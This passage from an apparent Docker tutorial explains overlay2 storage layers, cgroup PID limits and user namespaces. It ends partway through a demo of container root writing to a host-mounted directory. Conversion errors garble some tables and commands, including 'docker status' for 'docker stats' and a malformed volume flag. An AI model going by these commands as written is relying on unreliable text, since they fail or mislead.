root@docker:/var/lib/docker/overlay2# ls -lct
total 44
l
5df3f1a5bd8d148cb1f10149085329428feda066777e0c205e945f635f644086
27f1cd04fa1fe9016553c8c88428c3cfa7cb07558756f32026c1aef35d5bd408
bf08b5e727231166f58ab37393f12e08b53bb67758503ad4b753b7731694ff79
ccbc03fc166bf774202067fcc206aef6073c405bc131ab0d5477d37149af6697
ad6aafc18a5543b73f848547354a6fa0908e69b82b585219d19538bbea71bab3
adb0f321bdebeea898a38f46324eb49e8d08af0ae918bbe89ddbe17bcb06c706
5887d1c4e91b43f422ad8ec4c01b1ebd06c82823e913dd83af21a95fece1519d
71d084c5bd80658a8473549a5754cd652793a78fd3a3e3c44da866d5306c2285
root@docker:/var/lib/docker/overlay2#
```

As we can see in the preceding excerpt, Inside the overlay2 directory there are multiple directories and one among them with the name "l" clearly stands out because of the name it has. This directory contains layer identifiers linked to each layer. We can see it below.

```
root@docker# cd /var/lib/docker/overlay2
root@docker:/var/lib/docker/overlay2# ls -lct l
DIA4S5UBY2FAYMIC3ML6OHXLXA ->
../5df3fla5bd8d148cb1f10149085329428feda066777e0c205e945f635f6440
86/diff
7Z4GBYCAWKFM5U5Y6Z02JM5Y23 ->
../27flcd04fa1fe9016553c8c88428c3cfa7cb07558756f32026claef35d5bd4
08/diff
7ICE6GM65NVWT5YD6CEM4DPIZK ->
../bf08b5e727231166f58ab37393f12e08b53bb67758503ad4b753b7731694ff
79/diff
```

Each layer is an instruction that is specified in Dockerfile.

One interesting thing to note here is, the number of layers created on the disk are less than the number of instructions specified in Dockerfile. Let us once again go through the output of docker build command and understand why this happened.

```
docker@docker:~$ docker build -t webserver:latest .
Sending build context to Docker daemon 3.072kB
Step 1/13 : FROM ubuntu:16.04
16.04: Pulling from library/ubuntu
7b378fa0f908: Pull complete
4d77b1b29f2e: Pull complete
7c793be88bae: Pull complete
ecc05c8a19c0: Pull complete
Digest:
sha256:0eb024b1147ab61246cfdbdf05c128550ede262790b25a8a6fd93dd338
5ab1c8
Status: Downloaded newer image for ubuntu:16.04
---> fab5e942c505
Step 2/13 : RUN apt-get update -y
---> Running in b35294825f40
Get:1 http://security.ubuntu.com/ubuntu xenial-security InRelease
[109 kB]
Get:2 http://archive.ubuntu.com/ubuntu xenial InRelease [247 kB]
.
Fetched 16.6 MB in 5s (2859 kB/s)
```

Reading package lists... Removing intermediate container b35294825f40 ---> 487381bfcba3 Step 3/13 : RUN apt-get install -y apache2 ---> Running in a93bdd639dbd Reading package lists... Building dependency tree... Removing intermediate container a93bdd639dbd ---> c2756966fd77 Step 4/13 : RUN chown -R www-data:www-data /var/www/ ---> Running in b07ebb5b9587 Removing intermediate container b07ebb5b9587 ---> 233d1f237faa Step 5/13 : ENV APACHE RUN USER www-data ---> Running in 6139e0b7a9b1 Removing intermediate container 6139e0b7a9b1 ---> f84d9602bf11 Step 6/13 : ENV APACHE RUN GROUP www-data ---> Running in 5767b804193a ---> ac5d7397e093 Step 7/13 : ENV APACHE LOG DIR /var/log/apache2 ---> Running in fcb81425dbd8 Removing intermediate container fcb81425dbd8 ---> 14f53f0c9874 Step 8/13 : ENV APACHE LOCK DIR /var/lock/apache2 ---> Running in 42f02af98cde Removing intermediate container 42f02af98cde ---> b2803e5a634b Step 9/13 : ENV APACHE PID FILE /var/run/apache2.pid ---> Running in 9f1dd2b28af6 Removing intermediate container 9f1dd2b28af6 ---> e8006c390ab2 Step 10/13 : ADD index.html /var/www/html/ ---> 65c0e9511cc9 Step 11/13 : EXPOSE 80 ---> Running in 4c238063b4f3 ---> 4d7c529dbdba Step 12/13 : ENTRYPOINT ["/usr/sbin/apache2ctl"] ---> Running in 7b46405712a1 ---> 70b473e741e2

```
Step 13/13 : CMD ["-D", "FOREGROUND"]
---> Running in d6afa30292fb
Removing intermediate container d6afa30292fb
---> 6be176124ff0
Successfully built 6be176124ff0
Successfully tagged webserver:latest
$
```

Notice the text highlighted in green. Intermediate containers are run by Docker daemon to be able to download the required content onto our images in most of the cases and those containers are later removed. This means, some of the build steps are executed in an intermediate container, which no longer exists. It is also important to note that each layer created is read-only. A layer contains the differences between the preceding layer and the current layer.

When a container is started from the image, a new writable layer called container layer will be created on top of the image layers. So, this makes it clear that only specific instructions will create a new layer on the disk and not all instructions. One example from the preceding excerpt is ADD instruction in step 10. The ADD instruction adds a physical layer on disk.

Within the overlay2 directory, let us navigate to the bottom most layer, which is named 71d084c5bd80658a8473549a5754cd652793a78fd3a3e3c44da866d5306c2285.

```
root@docker:/var/lib/docker/overlay2# cd
71d084c5bd80658a8473549a5754cd652793a78fd3a3e3c44da866d5306c2285/
root@docker:/var/lib/docker/overlay2/71d084c5bd80658a8473549a5754
cd652793a78fd3a3e3c44da866d5306c2285# ls -1
ls -1
total 8
-rw----- 1 root root 0 Jul 25 13:43 committed
drwxr-xr-x 21 root root 4096 Jul 25 13:43 diff
-rw-r--r- 1 root root 26 Jul 25 13:43 link
```

As we can see, there are multiple files and directories. What we are interested in is the diff directory and link file. diff directory contains the differences in the current layer from the preceding layer. The file link contains the layer that is linked to the current layer.

```
root@docker:/var/lib/docker/overlay2/71d084c5bd80658a8473549a5754
cd652793a78fd3a3e3c44da866d5306c2285# ls diff
bin
     dev
          home
                lib64
                       mnt
                            proc
                                  run
                                        srv
                                                  var
                                             tmp
boot
     etc
          lib
                media
                       opt root
                                  sbin
                                        sys
                                             usr
```

As you can notice, the layer contains the complete Ubuntu file system as this is the base image we are using to build our docker image. We can in fact navigate to the bin directory and execute some files. Let us find out the hostname binary and execute it as shown below.

```
root@docker:/var/lib/docker/overlay2/71d084c5bd80658a8473549a5754
cd652793a78fd3a3e3c44da866d5306c2285/# cd diff/bin/
root@docker:/var/lib/docker/overlay2/71d084c5bd80658a8473549a5754
cd652793a78fd3a3e3c44da866d5306c2285/diff/bin# ls hostname
hostname
root@docker:/var/lib/docker/overlay2/71d084c5bd80658a8473549a5754
cd652793a78fd3a3e3c44da866d5306c2285/diff/bin# ./hostname
docker
root@docker:/var/lib/docker/overlay2/71d084c5bd80658a8473549a5754
cd652793a78fd3a3e3c44da866d5306c2285/diff/bin# ./hostname
docker
```

It is clear that this layer is associated with the Ubuntu filesystem. When we executed a binary from the docker image, it did not exhibit any isolation from the host and it showed the hostname of the machine where docker the image is downloaded.

This file system, combined with namespaces and cgroups provide us with the full container experience. We will discuss how Linux namespaces and control groups are used shortly.

Now, let us view the content of the file link.

```
root@docker:/var/lib/docker/overlay2/71d084c5bd80658a8473549a5754
cd652793a78fd3a3e3c44da866d5306c2285# cat link
BZT5TE2FQ5VI2H3YGS52QNQGY7
```

As we can notice from the preceding figure, it has a reference to a layer with the name BZT5TE2FQ5VI2H3YGS52QNQGY7. We can confirm this from the content of the directory "1" as shown below.

```
root@worker1:/var/lib/docker/overlay2# cd l
root@worker1:/var/lib/docker/overlay2/l# ls
7ICE6GM65NVWT5YD6CEM4DPIZK 7Z4GBYCAWKFM5U5Y6Z02JM5Y23
DIA4S5UBY2FAYMIC3ML6OHXLXA QGU5RZBT4CMHX65BHIYC36KD3Z
7JVMXVZYJKQ6BTUWNLIVUM6PSV BZT5TE2FQ5VI2H3YGS52QNQGY7
PGYXEYCLRFGZ3FDJ3RTRZYKA7G RAZWTXGZGG2OBVLMBBK7XXPKOH
root@worker1:/var/lib/docker/overlay2/l#
```

If you want to know more details about the image configuration, we can use docker inspect command as shown below.

```
$ docker inspect image webserver
        "Id":
"sha256:31cda4c9bdb71dc84b6f8ebb8acec2bbf408cbf398a0d7f78ae4ea44b
b900768",
        "RepoTags": [
            "webserver:latest"
        ],
        "RepoDigests": [],
        "Parent":
"sha256:f3d0750b00dea255b0acf3e466b72f19be91d48bb684a2cfc85ae39e4
240c333",
        "Comment": "",
        "Created": "2020-07-25T05:43:32.96084257Z",
        "Container":
"035dc920dec772c9f39cc0090bc47eca1ae10710f575adb670e6ff733708bc92
        "ContainerConfig": {
            "Hostname": "035dc920dec7",
            "Domainname": "",
            "User": "",
            "AttachStdin": false,
            "AttachStdout": false,
            "AttachStderr": false,
            "ExposedPorts": {
                "80/tcp": {}
            },
            "Tty": false,
            "OpenStdin": false,
            "StdinOnce": false,
            "Env": [
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bi
n",
                "APACHE RUN USER=www-data",
                "APACHE RUN GROUP=www-data",
                "APACHE LOG DIR=/var/log/apache2",
                "APACHE LOCK DIR=/var/lock/apache2",
                "APACHE PID FILE=/var/run/apache2.pid"
            ],
            "Cmd": [
```

```
"/bin/sh",
                "-c",
                "#(nop) ",
                "CMD [\"-D\" \"FOREGROUND\"]"
            ],
            "Image":
"sha256:f3d0750b00dea255b0acf3e466b72f19be91d48bb684a2cfc85ae39e4
240c333",
            "Volumes": null,
            "WorkingDir": "",
            "Entrypoint": [
                "/usr/sbin/apache2ctl"
            ],
            "OnBuild": null,
            "Labels": {}
        },
        "DockerVersion": "19.03.8",
        "Author": "",
        "Config": {
            "Hostname": "",
            "Domainname": "",
            "User": "",
            "AttachStdin": false,
            "AttachStdout": false,
            "AttachStderr": false,
            "ExposedPorts": {
                "80/tcp": {}
            },
            "Tty": false,
            "OpenStdin": false,
            "StdinOnce": false,
            "Env": [
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bi
n",
                "APACHE RUN USER=www-data",
                "APACHE RUN GROUP=www-data",
                "APACHE LOG DIR=/var/log/apache2",
                "APACHE LOCK DIR=/var/lock/apache2",
                "APACHE PID FILE=/var/run/apache2.pid"
            ],
            "Cmd": [
                "-D",
                "FOREGROUND"
            ],
```

```
"Image":
"sha256:f3d0750b00dea255b0acf3e466b72f19be91d48bb684a2cfc85ae39e4
240c333",
            "Volumes": null,
            "WorkingDir": "",
            "Entrypoint": [
                "/usr/sbin/apache2ctl"
            ],
            "OnBuild": null,
            "Labels": null
        },
        "Architecture": "amd64",
        "Os": "linux",
        "Size": 251439623,
        "VirtualSize": 251439623,
        "GraphDriver": {
            "Data": {
                "LowerDir":
"/var/lib/docker/overlay2/27f1cd04fa1fe9016553c8c88428c3cfa7cb075
58756f32026c1aef35d5bd408/diff:/var/lib/docker/overlay2/bf08b5e72
7231166f58ab37393f12e08b53bb67758503ad4b753b7731694ff79/diff:/var
/lib/docker/overlay2/ccbc03fc166bf774202067fcc206aef6073c405bc131
ab0d5477d37149af6697/diff:/var/lib/docker/overlav2/ad6aafc18a5543
b73f848547354a6fa0908e69b82b585219d19538bbea71bab3/diff:/var/lib/
docker/overlay2/adb0f321bdebeea898a38f46324eb49e8d08af0ae918bbe89
ddbe17bcb06c706/diff:/var/lib/docker/overlay2/5887d1c4e91b43f422a
d8ec4c01b1ebd06c82823e913dd83af21a95fece1519d/diff:/var/lib/docke
r/overlay2/71d084c5bd80658a8473549a5754cd652793a78fd3a3e3c44da866
d5306c2285/diff",
                "MergedDir":
"/var/lib/docker/overlay2/5df3f1a5bd8d148cb1f10149085329428feda06
6777e0c205e945f635f644086/merged",
                "UpperDir":
"/var/lib/docker/overlay2/5df3f1a5bd8d148cb1f10149085329428feda06
6777e0c205e945f635f644086/diff",
                "WorkDir":
"/var/lib/docker/overlav2/5df3f1a5bd8d148cb1f10149085329428feda06
6777e0c205e945f635f644086/work"
            },
            "Name": "overlay2"
        },
        "RootFS": {
            "Type": "layers",
            "Layers": [
```

```
"sha256:270e75e92418300ce45512eedf38049008e4f6e7c6f68e5ad62219d4c
3acace2",
"sha256:8980490753a87f31fcf22a1e2204ba43c90eeb5a28d1bbc318b7468fa
9753787",
"sha256:24cd7a0a307882d06cb0da9eac21a4ce0356a345e3d42d1e6a7352104
884203f",
"sha256:22144637480e420480b7a169d149195fcec46b84073ad54e6a2aa4142
8a5b15c",
"sha256:a6c2eb46dfe1d906437be6e594fee99a1ef2d73c0ddf29e52002fb68f
9be5b6d",
"sha256:16e7ac9e2b88328c47a71d940d06996db8301551001bd619440a49a3c
4db12c3",
"sha256:d48c1878fc041539c514f3fcda1005c399525ceed4fbcb18b875954d6
2e2b3f4",
"sha256:288218e9d4cc71e4bab7c022b58afb86802ceece7fdd3e9d05ac86f78
d987d97"
        },
        "Metadata": {
            "LastTagTime": "2020-07-25T13:43:32.979564041+08:00"
```

As we can see in the preceding excerpt, details such as container configuration are shown. If you want to know the contents of Dockerfile for some reason, it is possible to run docker history command and view the closest possible commands specified in Dockerfile to build the image.

| \$ dockor bistory | wohsorworilatost |                                              |        |
|-------------------|------------------|----------------------------------------------|--------|
| TMACE             | CREATED          | CDENMED DV                                   | ST7E   |
| IMAGE             | CREATED          | CREATED DI                                   | 5125   |
| 31cda4c9bdb7      | 39 minutes ago   | /bin/sh -c #(nop) CMD ["-D" "FOREGROUND"]    | 0B     |
| f3d0750b00de      | 39 minutes ago   | /bin/sh -c #(nop) ENTRYPOINT ["/usr/sbin/ap  | 0B     |
| 19d5c544ecc8      | 39 minutes ago   | /bin/sh -c #(nop) EXPOSE 80                  | 0B     |
| 388a79e652a5      | 39 minutes ago   | /bin/sh -c #(nop) ADD file:07192c613d4dc7be9 | 97B    |
| d596808260c4      | 39 minutes ago   | /bin/sh -c #(nop) ENV APACHE_PID_FILE=/var/  | 0B     |
| fdcdbe63bd20      | 39 minutes ago   | /bin/sh -c #(nop) ENV APACHE_LOCK_DIR=/var/  | 0B     |
| 3023ba33bff7      | 39 minutes ago   | /bin/sh -c #(nop) ENV APACHE_LOG_DIR=/var/1  | 0B     |
| 577ba3faa536      | 39 minutes ago   | /bin/sh -c #(nop) ENV APACHE_RUN_GROUP=www   | 0B     |
| 98c37003e8ed      | 39 minutes ago   | /bin/sh -c #(nop) ENV APACHE_RUN_USER=www-d  | 0B     |
| b8fec2908512      | 39 minutes ago   | /bin/sh -c chown -R www-data:www-data /var/w | 11.3kB |
| 443cbf01df2f      | 39 minutes ago   | /bin/sh -c apt-get install -y apache2        | 98.9MB |
| 47e77f0d5cad      | 39 minutes ago   | /bin/sh -c apt-get update -y                 | 26.2MB |
|                   |                  |                                              |        |

fab5e942c505 16 hours ago /bin/sh -c #(nop) CMD ["/bin/bash"]

From the preceding excerpt, we can see that there are multiple layers used to create this docker image. We can view the list of images available on the machine and relate some of these image ids to the final image ids as shown below.

| REPOSITORYTAGIMAGE IDCREATEDSIZEwebserverlatest31cda4c9bdb740 minutes ago251MBubuntu16.04fab5e942c50516 hours ago126MB\$ | \$ docker images |        |              |                |       |
|----------------------------------------------------------------------------------------------------|------------------|--------|--------------|----------------|-------|
| <pre>webserver latest 31cda4c9bdb7 40 minutes ago 251MB ubuntu 16.04 fab5e942c505 16 hours ago 126MB \$</pre>            | REPOSITORY       | TAG    | IMAGE ID     | CREATED        | SIZE  |
| ubuntu 16.04 fab5e942c505 16 hours ago 126MB<br>\$                                                                       | webserver        | latest | 31cda4c9bdb7 | 40 minutes ago | 251MB |
| \$                                                                                                    | ubuntu           | 16.04  | fab5e942c505 | 16 hours ago   | 126MB |
|                                                                                                    | \$               |        |              |                |       |

If a new container is started from this image, an additional layer will be created on top of the image layers inside /var/lib/docker/overlay2 directory. Let us start a new container from the webserver image we built. This can be done as follows.

```
$ docker run -itd webserver
5402ced856eaa868e83804f9ca00f6df7458c8dd9754ff71255fd5e94d52f1f7
$
```

Now, let us observe the contents of /var/lib/docker/overlay2 directory and we should notice that there is a new layer created on top of the image layers.



If we make any changes to the container, those changes will be reflected in the top most layer associated with the container in the preceding excerpt. Let us check our theory with an example. Let us get a shell on the container and create a new file as shown in the following excerpt.

#### docker ps



Now, let us navigate to the container layer and see if there are any new files created.



As we can see in the preceding excerpt, a new file named file1.txt is available within the container layer. Now, let us create one more container from this image and observe what happens.



As we can see one more container layer is created. This should have given the readers a decent understanding of how docker images and containers are stored. If you want to better understand how

Overlay2 storage driver works in greater detail, it is recommended to read Docker documentation of Overlay2 storage driver here - <u>https://docs.docker.com/storage/storagedriver/overlayfs-driver/</u>

## Control groups.

In this section, we are going to discuss control groups or cgroups. cgroups is a feature of the Linux kernel that allows us to limit the access processes and containers have to system resources such as CPU, RAM, IOPS, and network.

A Cgroup limits an application to a specific set of resources that allow the Docker engine to share available hardware resources to containers and optionally enforce limits and constraints. So let's see how we can use cgroups to limit the resources available for Docker containers.

Let's switch to our virtual machine and create a container and impose a restriction in a way that it can have very small amounts of PIDs inside.

Let us open a terminal window and type the following command.

#### ~\$ docker run -itd --pids-limit 6 alpine

We have limited the PIDs to 6 on the alpine image and we should get the output shown below after running the preceding command.

```
docker@docker:~$ docker run -itd --pids-limit 6 alpine
4350293af1921245cf9c2b18ca4c4aa6da363ec483f07dc5b784ed922d706c3b
```

The container will start with the PID limit that we have specified in the command. Now let us check the container id using the following command.

~\$ docker ps -a

The following output shows the container id 4350293af192.

| docker@docker: | ~/workspace\$ docke | er ps          |               |
|----------------|---------------------|----------------|---------------|
| CONTAINER ID   | IMAGE               | CREATED        | NAMES         |
| 4350293af192   | alpine              | 34 seconds ago | romantic_pare |

Now let us get an interactive shell on this container using the container id. This can be done using the following command.

```
~$ docker exec -it 4350293af192 sh
```

We should get an interactive shell as shown below after executing the preceding command.

docker@docker:~\$ docker exec -it 4350293af192 sh
/ # sleep 6

Let us also open a new terminal window and run docker status to monitor what's happening on the container.

~\$ docker status

The following output will be shown,

| <b>₽</b>        | i c              | locker@docker: ~   | Q = -             | - 0 🛛    |
|-----------------|------------------|--------------------|-------------------|----------|
| docker@docker:~ | \$ docker status |                    |                   |          |
|                 |                  |                    |                   |          |
| CONTAINER ID    | NAME<br>NET T/O  | CPU %<br>BLOCK T/O | MEM USAGE<br>PTDS | / LIMIT  |
| 4350293af192    | romantic_pare    | 0.00%              | 756KiB / 3        | 3.844GiB |
| 0.02%           | 3.3kB / 0B       | 0B / 0B            | 2                 |          |

The preceding image shows that currently, the container is using 2 PIDs. Let's go back to the interactive shell and try to create more PIDs using the sleep command. To do that type the following command.

| /# | sleep | 60 | & | sleep | 60 | & | sleep | 60 | & | sleep | 60 | & | sleep | 60 | & | sleep |
|----|-------|----|---|-------|----|---|-------|----|---|-------|----|---|-------|----|---|-------|
| 60 |       |    |   |       |    |   |       |    |   |       |    |   |       |    |   |       |

We will get the output shown in the following image.

```
/ # sleep 60 & sleep 60 & sleep 60 & sleep 60 & sleep 60 & sleep 60 sh: can't fork: Resource temporarily unavailable / #
```

The preceding image shows that the resource is temporarily unavailable. If you go back to the previously opened terminal to check the status, you will see the following

| CONTAINER ID | NAME          | CPU %     | MEM USAGE / LIMIT |
|--------------|---------------|-----------|-------------------|
| MEM %        | NET I/O       | BLOCK I/O | PIDS              |
| 4350293af192 | romantic_pare | 0.00%     | 796KiB / 3.844GiB |
| 0.02%        | 4.36kB / 0B   | 0B / 0B   | 6                 |

The PIDs in the status terminal are already 6 and that is the maximum we had set. Therefore more than 6 PIDs are not allowed. This is how we can use PID limits in Docker.

## Introduction to Namespaces

In this section, we're going to talk about namespaces. Namespaces is a key Linux kernel feature. This is one of the fundamental aspects of containers on Linux. One of the primary concerns when using containers is isolation between the containers and host. Docker uses namespaces to provide this isolation to the containers from the host. Docker engine users six different namespaces namely,

- 1. PID namespace for process isolation.
- 2. NET namespace for managing network interfaces.
- 3. IPC namespace for managing access to IPC resources.
- 4. MNT namespace for managing filesystem mount points.
- 5. UTS namespace for isolating kernel and version identifiers.
- 6. User ID (user) namespace for the user privilege isolation.

In this section, we are going to study only the User ID namespace. We are not going to get into the details of the remaining namespaces in this ebook, because the idea is just to give you an introduction to what namespaces are and we are not going to get into the details of all the namespaces available.

Let's consider a simple example to understand User ID namespaces. Assume that you have built an application that is running inside a Docker container and your application is given root privileges on the container. When starting the container, let us assume that you have mounted the /bin directory of the host machine onto the container. Now, let us also assume that an attacker compromised this application and gained root access on the container.

Now the question is, can this attacker who gained access to the container modify files on the host's /bin directory?

The answer is Yes by default! because root users inside the container will have the exact same privileges as the root users on the host. So, if any directory is mounted from the host machine onto the container, the root user on the container will have complete access onto the mounted directory.

Now to understand it better, let us open a terminal window and type the following command.

~\$ sudo su -

The command will switch the current user to the root user.

```
docker@docker:~$ sudo su -
[sudo] password for docker:
root@docker:~#
```

The preceding image shows that we are root now. Now let us navigate to /tmp and create a simple file that says "I'm from host" and let's name it file.txt as follows.

```
# cd /tmp
# echo "I am from host" > file.txt
```

To check for the file permissions on file.text type the following command.

# ls -l file.txt

The output looks as shown in the following image.

```
root@docker:/tmp# ls -l file.txt
-rw-r--r-- 1 root root 15 Jun 29 17:15 file.txt
root@docker:/tmp#
```

The preceding image shows that the file is owned by root as per the file permissions. The root user on the host can read from the file. They can also write to this file. Anybody who is in the root group can read this file and the rest of the world can also read this file but only the root account can make changes with this file by writing content to it.

Now let's exit from the root user 's context and let's try to make some changes to the file as a non-root user on the host itself. To exit from the root user context, just type exit and type the following command to make some changes to the file.txt.

```
~$ echo "I am making changes" > /tmp/file.txt
```

After entering the command, you will see the following output.

```
root@docker:/tmp# exit
logout
docker@docker:~$ echo "I am making changes" > /tmp/file.txt
bash: /tmp/file.txt: Permission denied
docker@docker:~$
```

As you can see in the preceding image, permission has been denied since we are not making the changes as root user. So anybody who is not the root user on the host, cannot make any modifications to this file.

Now let's start a container by mounting /tmp folder of the host onto the container. To do that, type the following command.

```
~$ docker run -itd -v /tmp/:shared/ alpine
```

The preceding command will start the container as follows.

```
docker@docker:~$ docker run -itd -v /tmp/:/shared/ alpine
0ef58994d0d8c55428432081f77a1b7858b997d7dcf96f12ef8c370a91e71e57
```

Now let's get a shell on the container. As usual, we need to use the docker ps command to get the container ID. So, type the following command.

#### ~\$ docker ps

We will get the following output, which shows the container id.

```
docker@docker:~/workspace$ docker psCONTAINER IDIMAGECREATEDNAMES0ef58994d0d8alpine7 seconds agosharp_dubinsky
```

Let us use docker exec command to start an interactive shell on this container. Type the following command.

~\$ docker exec -t 0ef58994d0d8

We will get an interactive shell as shown below.

docker@docker:~\$ docker exec -it 0ef58994d0d8 sh
/ #

Inside the container, we have root privileges. So, let us try to get into /shared/ by typing the following command.

